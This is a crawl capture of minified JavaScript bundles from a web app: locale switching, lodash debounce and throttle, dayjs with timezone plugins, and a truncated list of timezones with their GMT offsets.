e=h();switch(e.replace("_","-")){case"zh-CN":a.use(e.replace("_","-"),d);break;case"zh-TW":a.use(e.replace("_","-"),n);break;case"vi-VN":a.use(e.replace("_","-"),f);break;case"th-TH":a.use(e.replace("_","-"),u);break;case"en-US":a.use(e.replace("_","-"),t);break;case"pt-BR":a.use(e.replace("_","-"),m);break;case"en-US":a.use(e.replace("_","-"),t);break;case"hi-IN":a.use(e.replace("_","-"),p);break;default:a.use(e.replace("_","-"),t);break}const C=r({locale:e,globalInjection:!0,messages:{zh_CN:i.title,zh_TW:l.title,en_US:s.title,vi_VN:_.title,th_TH:{},en_PH:s.title,pt_BR:o.title,hi_IN:c.title}});export{C as default};


--- FILE ---
content_type: application/javascript
request_url: https://hg59.m3nb6vl9sq1df5g.app/assets/lodash-0bbcd3ac.js
body_size: 1126
content:
import{c as v,g as w}from"./@babel-7b1b1467.js";function B(e){var t=typeof e;return e!=null&&(t=="object"||t=="function")}var S=B,U=typeof v=="object"&&v&&v.Object===Object&&v,D=U,X=D,H=typeof self=="object"&&self&&self.Object===Object&&self,q=X||H||Function("return this")(),G=q,z=G,J=function(){return z.Date.now()},K=J,Q=/\s/;function V(e){for(var t=e.length;t--&&Q.test(e.charAt(t)););return t}var Y=V,Z=Y,ee=/^\s+/;function te(e){return e&&e.slice(0,Z(e)+1).replace(ee,"")}var re=te,ne=G,ie=ne.Symbol,L=ie,x=L,W=Object.prototype,ae=W.hasOwnProperty,oe=W.toString,m=x?x.toStringTag:void 0;function ce(e){var t=ae.call(e,m),n=e[m];try{e[m]=void 0;var i=!0}catch(s){}var o=oe.call(e);return i&&(t?e[m]=n:delete e[m]),o}var fe=ce,ue=Object.prototype,se=ue.toString;function de(e){return se.call(e)}var be=de,E=L,le=fe,me=be,ge="[object Null]",ve="[object Undefined]",I=E?E.toStringTag:void 0;function Te(e){return e==null?e===void 0?ve:ge:I&&I in Object(e)?le(e):me(e)}var ye=Te;function je(e){return e!=null&&typeof e=="object"}var $e=je,Se=ye,Oe=$e,pe="[object Symbol]";function he(e){return typeof e=="symbol"||Oe(e)&&Se(e)==pe}var _e=he,xe=re,k=S,Ee=_e,R=0/0,Ie=/^[-+]0x[0-9a-f]+$/i,ke=/^0b[01]+$/i,Re=/^0o[0-7]+$/i,Ne=parseInt;function we(e){if(typeof e=="number")return e;if(Ee(e))return R;if(k(e)){var t=typeof e.valueOf=="function"?e.valueOf():e;e=k(t)?t+"":t}if(typeof e!="string")return e===0?e:+e;e=xe(e);var n=ke.test(e);return n||Re.test(e)?Ne(e.slice(2),n?2:8):Ie.test(e)?R:+e}var Ge=we,Le=S,$=K,N=Ge,We="Expected a function",Ce=Math.max,Fe=Math.min;function Pe(e,t,n){var i,o,s,u,a,f,d=0,O=!1,b=!1,T=!0;if(typeof e!="function")throw new TypeError(We);t=N(t)||0,Le(n)&&(O=!!n.leading,b="maxWait"in n,s=b?Ce(N(n.maxWait)||0,t):s,T="trailing"in n?!!n.trailing:T);function y(r){var c=i,l=o;return i=o=void 0,d=r,u=e.apply(l,c),u}function F(r){return d=r,a=setTimeout(g,t),O?y(r):u}function P(r){var c=r-f,l=r-d,_=t-c;return b?Fe(_,s-l):_}function p(r){var c=r-f,l=r-d;return f===void 0||c>=t||c<0||b&&l>=s}function g(){var r=$();if(p(r))return h(r);a=setTimeout(g,P(r))}function h(r){return a=void 0,T&&i?y(r):(i=o=void 0,u)}function A(){a!==void 0&&clearTimeout(a),d=0,i=f=o=a=void 0}function M(){return a===void 0?u:h($())}function j(){var r=$(),c=p(r);if(i=arguments,o=this,f=r,c){if(a===void 0)return F(f);if(b)return clearTimeout(a),a=setTimeout(g,t),y(f)}return a===void 0&&(a=setTimeout(g,t)),u}return j.cancel=A,j.flush=M,j}var C=Pe;const He=w(C);var Ae=C,Me=S,Be="Expected a function";function Ue(e,t,n){var i=!0,o=!0;if(typeof e!="function")throw new TypeError(Be);return Me(n)&&(i="leading"in n?!!n.leading:i,o="trailing"in n?!!n.trailing:o),Ae(e,t,{leading:i,maxWait:t,trailing:o})}var De=Ue;const qe=w(De);export{He as d,qe as t};


--- FILE ---
content_type: application/javascript
request_url: https://hg59.m3nb6vl9sq1df5g.app/assets/vue-demi-71ba0ef2.js
body_size: -104
content:
var a=!1;export{a as i};


--- FILE ---
content_type: application/javascript
request_url: https://hg59.m3nb6vl9sq1df5g.app/assets/dayjs-0f8e07e7.js
body_size: 4672
content:
import{c as B,g as G}from"./@babel-7b1b1467.js";var R={exports:{}};(function(j,Q){(function(b,T){j.exports=T()})(B,function(){var b=1e3,T=6e4,N=36e5,I="millisecond",y="second",p="minute",h="hour",$="day",S="week",D="month",f="quarter",d="year",o="date",r="Invalid Date",l=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,x=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,w={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(s){var n=["th","st","nd","rd"],t=s%100;return"["+s+(n[(t-20)%10]||n[t]||n[0])+"]"}},g=function(s,n,t){var i=String(s);return!i||i.length>=n?s:""+Array(n+1-i.length).join(t)+s},z={s:g,z:function(s){var n=-s.utcOffset(),t=Math.abs(n),i=Math.floor(t/60),e=t%60;return(n<=0?"+":"-")+g(i,2,"0")+":"+g(e,2,"0")},m:function s(n,t){if(n.date()<t.date())return-s(t,n);var i=12*(t.year()-n.year())+(t.month()-n.month()),e=n.clone().add(i,D),a=t-e<0,u=n.clone().add(i+(a?-1:1),D);return+(-(i+(t-e)/(a?e-u:u-e))||0)},a:function(s){return s<0?Math.ceil(s)||0:Math.floor(s)},p:function(s){return{M:D,y:d,w:S,d:$,D:o,h,m:p,s:y,ms:I,Q:f}[s]||String(s||"").toLowerCase().replace(/s$/,"")},u:function(s){return s===void 0}},O="en",W={};W[O]=w;var C="$isDayjsObject",L=function(s){return s instanceof P||!(!s||!s[C])},H=function s(n,t,i){var e;if(!n)return O;if(typeof n=="string"){var a=n.toLowerCase();W[a]&&(e=a),t&&(W[a]=t,e=a);var u=n.split("-");if(!e&&u.length>1)return s(u[0])}else{var m=n.name;W[m]=n,e=m}return!i&&e&&(O=e),e||!i&&O},v=function(s,n){if(L(s))return s.clone();var t=typeof n=="object"?n:{};return t.date=s,t.args=arguments,new P(t)},c=z;c.l=H,c.i=L,c.w=function(s,n){return v(s,{locale:n.$L,utc:n.$u,x:n.$x,$offset:n.$offset})};var P=function(){function s(t){this.$L=H(t.locale,null,!0),this.parse(t),this.$x=this.$x||t.x||{},this[C]=!0}var n=s.prototype;return n.parse=function(t){this.$d=function(i){var e=i.date,a=i.utc;if(e===null)return new Date(NaN);if(c.u(e))return new Date;if(e instanceof Date)return new Date(e);if(typeof e=="string"&&!/Z$/i.test(e)){var u=e.match(l);if(u){var m=u[2]-1||0,M=(u[7]||"0").substring(0,3);return a?new Date(Date.UTC(u[1],m,u[3]||1,u[4]||0,u[5]||0,u[6]||0,M)):new Date(u[1],m,u[3]||1,u[4]||0,u[5]||0,u[6]||0,M)}}return new Date(e)}(t),this.init()},n.init=function(){var t=this.$d;this.$y=t.getFullYear(),this.$M=t.getMonth(),this.$D=t.getDate(),this.$W=t.getDay(),this.$H=t.getHours(),this.$m=t.getMinutes(),this.$s=t.getSeconds(),this.$ms=t.getMilliseconds()},n.$utils=function(){return c},n.isValid=function(){return this.$d.toString()!==r},n.isSame=function(t,i){var e=v(t);return this.startOf(i)<=e&&e<=this.endOf(i)},n.isAfter=function(t,i){return v(t)<this.startOf(i)},n.isBefore=function(t,i){return this.endOf(i)<v(t)},n.$g=function(t,i,e){return c.u(t)?this[i]:this.set(e,t)},n.unix=function(){return Math.floor(this.valueOf()/1e3)},n.valueOf=function(){return this.$d.getTime()},n.startOf=function(t,i){var e=this,a=!!c.u(i)||i,u=c.p(t),m=function(A,_){var Z=c.w(e.$u?Date.UTC(e.$y,_,A):new Date(e.$y,_,A),e);return a?Z:Z.endOf($)},M=function(A,_){return c.w(e.toDate()[A].apply(e.toDate("s"),(a?[0,0,0,0]:[23,59,59,999]).slice(_)),e)},k=this.$W,Y=this.$M,U=this.$D,E="set"+(this.$u?"UTC":"");switch(u){case d:return a?m(1,0):m(31,11);case D:return a?m(1,Y):m(0,Y+1);case S:var F=this.$locale().weekStart||0,J=(k<F?k+7:k)-F;return m(a?U-J:U+(6-J),Y);case $:case o:return M(E+"Hours",0);case h:return M(E+"Minutes",1);case p:return M(E+"Seconds",2);case y:return M(E+"Milliseconds",3);default:return this.clone()}},n.endOf=function(t){return this.startOf(t,!1)},n.$set=function(t,i){var e,a=c.p(t),u="set"+(this.$u?"UTC":""),m=(e={},e[$]=u+"Date",e[o]=u+"Date",e[D]=u+"Month",e[d]=u+"FullYear",e[h]=u+"Hours",e[p]=u+"Minutes",e[y]=u+"Seconds",e[I]=u+"Milliseconds",e)[a],M=a===$?this.$D+(i-this.$W):i;if(a===D||a===d){var k=this.clone().set(o,1);k.$d[m](M),k.init(),this.$d=k.set(o,Math.min(this.$D,k.daysInMonth())).$d}else m&&this.$d[m](M);return this.init(),this},n.set=function(t,i){return this.clone().$set(t,i)},n.get=function(t){return this[c.p(t)]()},n.add=function(t,i){var e,a=this;t=Number(t);var u=c.p(i),m=function(Y){var U=v(a);return c.w(U.date(U.date()+Math.round(Y*t)),a)};if(u===D)return this.set(D,this.$M+t);if(u===d)return this.set(d,this.$y+t);if(u===$)return m(1);if(u===S)return m(7);var M=(e={},e[p]=T,e[h]=N,e[y]=b,e)[u]||1,k=this.$d.getTime()+t*M;return c.w(k,this)},n.subtract=function(t,i){return this.add(-1*t,i)},n.format=function(t){var i=this,e=this.$locale();if(!this.isValid())return e.invalidDate||r;var a=t||"YYYY-MM-DDTHH:mm:ssZ",u=c.z(this),m=this.$H,M=this.$m,k=this.$M,Y=e.weekdays,U=e.months,E=e.meridiem,F=function(_,Z,V,q){return _&&(_[Z]||_(i,a))||V[Z].slice(0,q)},J=function(_){return c.s(m%12||12,_,"0")},A=E||function(_,Z,V){var q=_<12?"AM":"PM";return V?q.toLowerCase():q};return a.replace(x,function(_,Z){return Z||function(V){switch(V){case"YY":return String(i.$y).slice(-2);case"YYYY":return c.s(i.$y,4,"0");case"M":return k+1;case"MM":return c.s(k+1,2,"0");case"MMM":return F(e.monthsShort,k,U,3);case"MMMM":return F(U,k);case"D":return i.$D;case"DD":return c.s(i.$D,2,"0");case"d":return String(i.$W);case"dd":return F(e.weekdaysMin,i.$W,Y,2);case"ddd":return F(e.weekdaysShort,i.$W,Y,3);case"dddd":return Y[i.$W];case"H":return String(m);case"HH":return c.s(m,2,"0");case"h":return J(1);case"hh":return J(2);case"a":return A(m,M,!0);case"A":return A(m,M,!1);case"m":return String(M);case"mm":return c.s(M,2,"0");case"s":return String(i.$s);case"ss":return c.s(i.$s,2,"0");case"SSS":return c.s(i.$ms,3,"0");case"Z":return u}return null}(_)||u.replace(":","")})},n.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},n.diff=function(t,i,e){var a,u=this,m=c.p(i),M=v(t),k=(M.utcOffset()-this.utcOffset())*T,Y=this-M,U=function(){return c.m(u,M)};switch(m){case d:a=U()/12;break;case D:a=U();break;case f:a=U()/3;break;case S:a=(Y-k)/6048e5;break;case $:a=(Y-k)/864e5;break;case h:a=Y/N;break;case p:a=Y/T;break;case y:a=Y/b;break;default:a=Y}return e?a:c.a(a)},n.daysInMonth=function(){return this.endOf(D).$D},n.$locale=function(){return W[this.$L]},n.locale=function(t,i){if(!t)return this.$L;var e=this.clone(),a=H(t,i,!0);return a&&(e.$L=a),e},n.clone=function(){return c.w(this.$d,this)},n.toDate=function(){return new Date(this.valueOf())},n.toJSON=function(){return this.isValid()?this.toISOString():null},n.toISOString=function(){return this.$d.toISOString()},n.toString=function(){return this.$d.toUTCString()},s}(),K=P.prototype;return v.prototype=K,[["$ms",I],["$s",y],["$m",p],["$H",h],["$W",$],["$M",D],["$y",d],["$D",o]].forEach(function(s){K[s[1]]=function(n){return this.$g(n,s[0],s[1])}}),v.extend=function(s,n){return s.$i||(s(n,P,v),s.$i=!0),v},v.locale=H,v.isDayjs=L,v.unix=function(s){return v(1e3*s)},v.en=W[O],v.Ls=W,v.p={},v})})(R);var nt=R.exports;const ut=G(nt);var X={exports:{}};(function(j,Q){(function(b,T){j.exports=T()})(B,function(){var b={year:0,month:1,day:2,hour:3,minute:4,second:5},T={};return function(N,I,y){var p,h=function(f,d,o){o===void 0&&(o={});var r=new Date(f),l=function(x,w){w===void 0&&(w={});var g=w.timeZoneName||"short",z=x+"|"+g,O=T[z];return O||(O=new Intl.DateTimeFormat("en-US",{hour12:!1,timeZone:x,year:"numeric",month:"2-digit",day:"2-digit",hour:"2-digit",minute:"2-digit",second:"2-digit",timeZoneName:g}),T[z]=O),O}(d,o);return l.formatToParts(r)},$=function(f,d){for(var o=h(f,d),r=[],l=0;l<o.length;l+=1){var x=o[l],w=x.type,g=x.value,z=b[w];z>=0&&(r[z]=parseInt(g,10))}var O=r[3],W=O===24?0:O,C=r[0]+"-"+r[1]+"-"+r[2]+" "+W+":"+r[4]+":"+r[5]+":000",L=+f;return(y.utc(C).valueOf()-(L-=L%1e3))/6e4},S=I.prototype;S.tz=function(f,d){f===void 0&&(f=p);var o,r=this.utcOffset(),l=this.toDate(),x=l.toLocaleString("en-US",{timeZone:f}),w=Math.round((l-new Date(x))/1e3/60),g=15*-Math.round(l.getTimezoneOffset()/15)-w;if(!Number(g))o=this.utcOffset(0,d);else if(o=y(x,{locale:this.$L}).$set("millisecond",this.$ms).utcOffset(g,!0),d){var z=o.utcOffset();o=o.add(r-z,"minute")}return o.$x.$timezone=f,o},S.offsetName=function(f){var d=this.$x.$timezone||y.tz.guess(),o=h(this.valueOf(),d,{timeZoneName:f}).find(function(r){return r.type.toLowerCase()==="timezonename"});return o&&o.value};var D=S.startOf;S.startOf=function(f,d){if(!this.$x||!this.$x.$timezone)return D.call(this,f,d);var o=y(this.format("YYYY-MM-DD HH:mm:ss:SSS"),{locale:this.$L});return D.call(o,f,d).tz(this.$x.$timezone,!0)},y.tz=function(f,d,o){var r=o&&d,l=o||d||p,x=$(+y(),l);if(typeof f!="string")return y(f).tz(l);var w=function(W,C,L){var H=W-60*C*1e3,v=$(H,L);if(C===v)return[H,C];var c=$(H-=60*(v-C)*1e3,L);return v===c?[H,v]:[W-60*Math.min(v,c)*1e3,Math.max(v,c)]}(y.utc(f,r).valueOf(),x,l),g=w[0],z=w[1],O=y(g).utcOffset(z);return O.$x.$timezone=l,O},y.tz.guess=function(){return Intl.DateTimeFormat().resolvedOptions().timeZone},y.tz.setDefault=function(f){p=f}}})})(X);var rt=X.exports;const ot=G(rt);var tt={exports:{}};(function(j,Q){(function(b,T){j.exports=T()})(B,function(){var b="minute",T=/[+-]\d\d(?::?\d\d)?/g,N=/([+-]|\d\d)/g;return function(I,y,p){var h=y.prototype;p.utc=function(r){var l={date:r,utc:!0,args:arguments};return new y(l)},h.utc=function(r){var l=p(this.toDate(),{locale:this.$L,utc:!0});return r?l.add(this.utcOffset(),b):l},h.local=function(){return p(this.toDate(),{locale:this.$L,utc:!1})};var $=h.parse;h.parse=function(r){r.utc&&(this.$u=!0),this.$utils().u(r.$offset)||(this.$offset=r.$offset),$.call(this,r)};var S=h.init;h.init=function(){if(this.$u){var r=this.$d;this.$y=r.getUTCFullYear(),this.$M=r.getUTCMonth(),this.$D=r.getUTCDate(),this.$W=r.getUTCDay(),this.$H=r.getUTCHours(),this.$m=r.getUTCMinutes(),this.$s=r.getUTCSeconds(),this.$ms=r.getUTCMilliseconds()}else S.call(this)};var D=h.utcOffset;h.utcOffset=function(r,l){var x=this.$utils().u;if(x(r))return this.$u?0:x(this.$offset)?D.call(this):this.$offset;if(typeof r=="string"&&(r=function(O){O===void 0&&(O="");var W=O.match(T);if(!W)return null;var C=(""+W[0]).match(N)||["-",0,0],L=C[0],H=60*+C[1]+ +C[2];return H===0?0:L==="+"?H:-H}(r),r===null))return this;var w=Math.abs(r)<=16?60*r:r,g=this;if(l)return g.$offset=w,g.$u=r===0,g;if(r!==0){var z=this.$u?this.toDate().getTimezoneOffset():-1*this.utcOffset();(g=this.local().add(w+z,b)).$offset=w,g.$x.$localOffset=z}else g=this.utc();return g};var f=h.format;h.format=function(r){var l=r||(this.$u?"YYYY-MM-DDTHH:mm:ss[Z]":"");return f.call(this,l)},h.valueOf=function(){var r=this.$utils().u(this.$offset)?0:this.$offset+(this.$x.$localOffset||this.$d.getTimezoneOffset());return this.$d.valueOf()-6e4*r},h.isUTC=function(){return!!this.$u},h.toISOString=function(){return this.toDate().toISOString()},h.toString=function(){return this.toDate().toUTCString()};var d=h.toDate;h.toDate=function(r){return r==="s"&&this.$offset?p(this.format("YYYY-MM-DD HH:mm:ss:SSS")).toDate():d.call(this)};var o=h.diff;h.diff=function(r,l,x){if(r&&this.$u===r.$u)return o.call(this,r,l,x);var w=this.local(),g=p(r).local();return o.call(w,g,l,x)}}})})(tt);var it=tt.exports;const ft=G(it);var et={exports:{}};(function(j,Q){(function(b,T){j.exports=T()})(B,function(){var b="day";return function(T,N,I){var y=function($){return $.add(4-$.isoWeekday(),b)},p=N.prototype;p.isoWeekYear=function(){return y(this).year()},p.isoWeek=function($){if(!this.$utils().u($))return this.add(7*($-this.isoWeek()),b);var S,D,f,d,o=y(this),r=(S=this.isoWeekYear(),D=this.$u,f=(D?I.utc:I)().year(S).startOf("year"),d=4-f.isoWeekday(),f.isoWeekday()>4&&(d+=7),f.add(d,b));return o.diff(r,"week")+1},p.isoWeekday=function($){return this.$utils().u($)?this.day()||7:this.day(this.day()%7?$:$-7)};var h=p.startOf;p.startOf=function($,S){var D=this.$utils(),f=!!D.u(S)||S;return D.p($)==="isoweek"?f?this.date(this.date()-(this.isoWeekday()-1)).startOf("day"):this.date(this.date()-1-(this.isoWeekday()-1)+7).endOf("day"):h.bind(this)($,S)}}})})(et);var st=et.exports;const ct=G(st);export{ut as d,ct as i,ot as t,ft as u};


--- FILE ---
content_type: application/javascript
request_url: https://hg59.m3nb6vl9sq1df5g.app/assets/get-proto-3f24c08b.js
body_size: 160
content:
import{e as g}from"./es-object-atoms-11ea1ab9.js";import{r as p}from"./dunder-proto-98eb0e17.js";var r,a;function l(){return a||(a=1,r=typeof Reflect<"u"&&Reflect.getPrototypeOf||null),r}var o,c;function y(){if(c)return o;c=1;var e=g;return o=e.getPrototypeOf||null,o}var n,P;function O(){if(P)return n;P=1;var e=l(),f=y(),u=p();return n=e?function(t){return e(t)}:f?function(t){if(!t||typeof t!="object"&&typeof t!="function")throw new TypeError("getProto: not an object");return f(t)}:u?function(t){return u(t)}:null,n}export{y as a,l as b,O as r};


--- FILE ---
content_type: application/javascript
request_url: https://hg59.m3nb6vl9sq1df5g.app/assets/timezone_en.json-ff49079f.js
body_size: 5742
content:
const e=[{GMT:"GMT-11:00",TimeZone:"Pacific/Midway",zone:"United States Minor Outlying Islands/Midway"},{GMT:"GMT-11:00",TimeZone:"Pacific/Niue",zone:"Pacific/Niue"},{GMT:"GMT-11:00",TimeZone:"Pacific/Pago_Pago",zone:"American Samoa/Pago Pago"},{GMT:"GMT-10:00",TimeZone:"America/Adak",zone:"United States/Adak"},{GMT:"GMT-10:00",TimeZone:"Pacific/Honolulu",zone:"United States/Honolulu"},{GMT:"GMT-10:00",TimeZone:"Pacific/Rarotonga",zone:"Cook Islands/Rarotonga"},{GMT:"GMT-10:00",TimeZone:"Pacific/Tahiti",zone:"United States/Tahiti"},{GMT:"GMT-09:30",TimeZone:"Pacific/Marquesas",zone:"French Polynesia/Marquesas"},{GMT:"GMT-09:00",TimeZone:"America/Anchorage",zone:"United States/Anchorage"},{GMT:"GMT-09:00",TimeZone:"America/Juneau",zone:"United States/Juneau"},{GMT:"GMT-09:00",TimeZone:"America/Metlakatla",zone:"United States/Metlakatla"},{GMT:"GMT-09:00",TimeZone:"America/Nome",zone:"United States/Nome"},{GMT:"GMT-09:00",TimeZone:"America/Sitka",zone:"United States/Sitka"},{GMT:"GMT-09:00",TimeZone:"America/Yakutat",zone:"United States/Yakutat"},{GMT:"GMT-09:00",TimeZone:"Pacific/Gambier",zone:"French Polynesia/Gambier"},{GMT:"GMT-08:00",TimeZone:"America/Los_Angeles",zone:"United States/Los Angeles(PST)"},{GMT:"GMT-08:00",TimeZone:"America/Tijuana",zone:"Mexico/Tijuana"},{GMT:"GMT-08:00",TimeZone:"America/Vancouver",zone:"Canada/Vancouver"},{GMT:"GMT-08:00",TimeZone:"Pacific/Pitcairn",zone:"Pacific/Pitcairn"},{GMT:"GMT-07:00",TimeZone:"America/Boise",zone:"United States/Boise"},{GMT:"GMT-07:00",TimeZone:"America/Cambridge_Bay",zone:"Canada/Cambridge Bay"},{GMT:"GMT-07:00",TimeZone:"America/Chihuahua",zone:"Mexico/Chihuahua"},{GMT:"GMT-07:00",TimeZone:"America/Creston",zone:"Canada/Creston"},{GMT:"GMT-07:00",TimeZone:"America/Dawson",zone:"Canada/Dawson"},{GMT:"GMT-07:00",TimeZone:"America/Dawson_Creek",zone:"Canada/Dawson Creek"},{GMT:"GMT-07:00",TimeZone:"America/Denver",zone:"United States/Denver"},{GMT:"GMT-07:00",TimeZone:"America/Edmonton",zone:"Canada/Edmonton"},{GMT:"GMT-07:00",TimeZone:"America/Fort_Nelson",zone:"Canada/Fort Nelson"},{GMT:"GMT-07:00",TimeZone:"America/Hermosillo",zone:"Mexico/Hermosillo"},{GMT:"GMT-07:00",TimeZone:"America/Inuvik",zone:"Canada/Inuvik"},{GMT:"GMT-07:00",TimeZone:"America/Mazatlan",zone:"Mexico/Mazatlan"},{GMT:"GMT-07:00",TimeZone:"America/Ojinaga",zone:"Mexico/Ojinaga"},{GMT:"GMT-07:00",TimeZone:"America/Phoenix",zone:"United States/Phoenix(MST)"},{GMT:"GMT-07:00",TimeZone:"America/Whitehorse",zone:"Canada/Whitehorse"},{GMT:"GMT-07:00",TimeZone:"America/Yellowknife",zone:"Canada/Yellowknife"},{GMT:"GMT-06:00",TimeZone:"America/Bahia_Banderas",zone:"Mexico/Bahia Banderas"},{GMT:"GMT-06:00",TimeZone:"America/Belize",zone:"Belize/Belize"},{GMT:"GMT-06:00",TimeZone:"America/Chicago",zone:"United States/Chicago(CST)"},{GMT:"GMT-06:00",TimeZone:"America/Costa_Rica",zone:"Costa Rica/Costa Rica"},{GMT:"GMT-06:00",TimeZone:"America/El_Salvador",zone:"El Salvador/El Salvador"},{GMT:"GMT-06:00",TimeZone:"America/Guatemala",zone:"Guatemala/Guatemala"},{GMT:"GMT-06:00",TimeZone:"America/Indiana/Knox",zone:"United States/Indiana/Knox"},{GMT:"GMT-06:00",TimeZone:"America/Indiana/Tell_City",zone:"United States/Indiana/Tell City"},{GMT:"GMT-06:00",TimeZone:"America/Managua",zone:"Nicaragua/Managua"},{GMT:"GMT-06:00",TimeZone:"America/Matamoros",zone:"Mexico/Matamoros"},{GMT:"GMT-06:00",TimeZone:"America/Menominee",zone:"United States/Menominee"},{GMT:"GMT-06:00",TimeZone:"America/Merida",zone:"Mexico/Merida"},{GMT:"GMT-06:00",TimeZone:"America/Mexico_City",zone:"Mexico/Mexico City"},{GMT:"GMT-06:00",TimeZone:"America/Monterrey",zone:"Mexico/Monterrey"},{GMT:"GMT-06:00",TimeZone:"America/North_Dakota/Beulah",zone:"United States/North Dakota/Beulah"},{GMT:"GMT-06:00",TimeZone:"America/North_Dakota/Center",zone:"United States/North Dakota/Center"},{GMT:"GMT-06:00",TimeZone:"America/North_Dakota/New_Salem",zone:"United States/North Dakota/New Salem"},{GMT:"GMT-06:00",TimeZone:"America/Rainy_River",zone:"Canada/Rainy River"},{GMT:"GMT-06:00",TimeZone:"America/Rankin_Inlet",zone:"Canada/Rankin Inlet"},{GMT:"GMT-06:00",TimeZone:"America/Regina",zone:"Canada/Regina"},{GMT:"GMT-06:00",TimeZone:"America/Resolute",zone:"Canada/Resolute"},{GMT:"GMT-06:00",TimeZone:"America/Swift_Current",zone:"Canada/Swift Current"},{GMT:"GMT-06:00",TimeZone:"America/Tegucigalpa",zone:"Honduras/Tegucigalpa"},{GMT:"GMT-06:00",TimeZone:"America/Winnipeg",zone:"Canada/Winnipeg"},{GMT:"GMT-06:00",TimeZone:"Pacific/Easter",zone:"Chile/Easter"},{GMT:"GMT-06:00",TimeZone:"Pacific/Galapagos",zone:"Ecuador/Galapagos"},{GMT:"GMT-05:00",TimeZone:"America/Atikokan",zone:"Canada/Atikokan"},{GMT:"GMT-05:00",TimeZone:"America/Bogota",zone:"Colombia/Bogota"},{GMT:"GMT-05:00",TimeZone:"America/Cancun",zone:"Mexico/Cancun"},{GMT:"GMT-05:00",TimeZone:"America/Cayman",zone:"Cayman Islands/Cayman"},{GMT:"GMT-05:00",TimeZone:"America/Detroit",zone:"United States/Detroit"},{GMT:"GMT-05:00",TimeZone:"America/Eirunepe",zone:"Brazil/Eirunepe"},{GMT:"GMT-05:00",TimeZone:"America/Grand_Turk",zone:"Turks and Caicos Islands/Grand Turk"},{GMT:"GMT-05:00",TimeZone:"America/Guayaquil",zone:"Ecuador/Guayaquil"},{GMT:"GMT-05:00",TimeZone:"America/Havana",zone:"Cuba/Havana"},{GMT:"GMT-05:00",TimeZone:"America/Indiana/Indianapolis",zone:"United States/Indiana/Indianapolis"},{GMT:"GMT-05:00",TimeZone:"America/Indiana/Marengo",zone:"United States/Indiana/Marengo"},{GMT:"GMT-05:00",TimeZone:"America/Indiana/Petersburg",zone:"United States/Indiana/Petersburg"},{GMT:"GMT-05:00",TimeZone:"America/Indiana/Vevay",zone:"United States/Indiana/Vevay"},{GMT:"GMT-05:00",TimeZone:"America/Indiana/Vincennes",zone:"United States/Indiana/Vincennes"},{GMT:"GMT-05:00",TimeZone:"America/Indiana/Winamac",zone:"United States/Indiana/Winamac"},{GMT:"GMT-05:00",TimeZone:"America/Iqaluit",zone:"Canada/Iqaluit"},{GMT:"GMT-05:00",TimeZone:"America/Montreal",zone:"Canada/Montreal"},{GMT:"GMT-05:00",TimeZone:"America/Jamaica",zone:"Jamaica/Jamaica"},{GMT:"GMT-05:00",TimeZone:"America/Kentucky/Louisville",zone:"United States/Kentucky/Louisville"},{GMT:"GMT-05:00",TimeZone:"America/Kentucky/Monticello",zone:"United States/Kentucky/Monticello"},{GMT:"GMT-05:00",TimeZone:"America/Lima",zone:"Peru/Lima"},{GMT:"GMT-05:00",TimeZone:"America/Nassau",zone:"Bahamas/Nassau"},{GMT:"GMT-04:00",TimeZone:"America/New_York",zone:"United States/New York(EST)"},{GMT:"GMT-05:00",TimeZone:"America/Nipigon",zone:"Canada/Nipigon"},{GMT:"GMT-05:00",TimeZone:"America/Panama",zone:"Panama/Panama"},{GMT:"GMT-05:00",TimeZone:"America/Pangnirtung",zone:"Canada/Pangnirtung"},{GMT:"GMT-05:00",TimeZone:"America/Port-au-Prince",zone:"Haiti/Port-au-Prince"},{GMT:"GMT-05:00",TimeZone:"America/Rio_Branco",zone:"Brazil/Rio Branco"},{GMT:"GMT-05:00",TimeZone:"America/Thunder_Bay",zone:"Canada/Thunder Bay"},{GMT:"GMT-05:00",TimeZone:"America/Toronto",zone:"Canada/Toronto"},{GMT:"GMT-04:00",TimeZone:"America/Anguilla",zone:"Anguilla/Anguilla"},{GMT:"GMT-04:00",TimeZone:"America/Antigua",zone:"Antigua and Barbuda/Antigua"},{GMT:"GMT-04:00",TimeZone:"America/Aruba",zone:"Aruba/Aruba"},{GMT:"GMT-04:00",TimeZone:"America/Asuncion",zone:"Paraguay/Asuncion"},{GMT:"GMT-04:00",TimeZone:"America/Barbados",zone:"Barbados/Barbados"},{GMT:"GMT-04:00",TimeZone:"America/Blanc-Sablon",zone:"Canada/Blanc-Sablon"},{GMT:"GMT-04:00",TimeZone:"America/Boa_Vista",zone:"Brazil/Boa Vista"},{GMT:"GMT-04:00",TimeZone:"America/Campo_Grande",zone:"Brazil/Campo Grande"},{GMT:"GMT-04:00",TimeZone:"America/Caracas",zone:"Venezuela/Caracas"},{GMT:"GMT-04:00",TimeZone:"America/Cuiaba",zone:"Brazil/Cuiaba"},{GMT:"GMT-04:00",TimeZone:"America/Curacao",zone:"Curacao/Curacao"},{GMT:"GMT-04:00",TimeZone:"America/Dominica",zone:"Dominica/Dominica"},{GMT:"GMT-04:00",TimeZone:"America/Glace_Bay",zone:"Canada/Glace Bay"},{GMT:"GMT-04:00",TimeZone:"America/Goose_Bay",zone:"Canada/Goose Bay"},{GMT:"GMT-04:00",TimeZone:"America/Grenada",zone:"Grenada/Grenada"},{GMT:"GMT-04:00",TimeZone:"America/Guadeloupe",zone:"Guadeloupe/Guadeloupe"},{GMT:"GMT-04:00",TimeZone:"America/Guyana",zone:"Guyana/Guyana"},{GMT:"GMT-04:00",TimeZone:"America/Halifax",zone:"Canada/Halifax"},{GMT:"GMT-04:00",TimeZone:"America/Kralendijk",zone:"Bonaire Saint Eustatius and Saba/Kralendijk"},{GMT:"GMT-04:00",TimeZone:"America/La_Paz",zone:"Bolivia/La Paz"},{GMT:"GMT-04:00",TimeZone:"America/Lower_Princes",zone:"Sint Maarten/Lower Princes"},{GMT:"GMT-04:00",TimeZone:"America/Manaus",zone:"Brazil/Manaus"},{GMT:"GMT-04:00",TimeZone:"America/Marigot",zone:"Saint 